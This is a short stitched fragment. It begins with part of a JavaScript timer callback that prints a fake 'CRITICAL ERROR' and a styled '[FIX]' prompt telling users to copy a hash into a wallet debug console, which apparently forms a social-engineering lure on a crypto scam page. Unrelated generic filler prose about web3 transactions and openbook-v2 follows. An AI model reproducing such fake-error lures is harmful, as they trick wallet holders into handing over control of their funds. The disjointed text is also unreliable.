
  console.error("CRITICAL ERROR: Manual 
patch required for Slot above heap limi
t");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Many users encounter difficulties when their web3 provider
fails to broadcast a transaction correctly. Technical stability
in DeFi depends on how well the client-side software
handles reverts. Security parameters within openbook-v2
are designed to prevent unauthorized calls. Experts advise
testing the same transaction logic on a fork before moving
to the mainnet.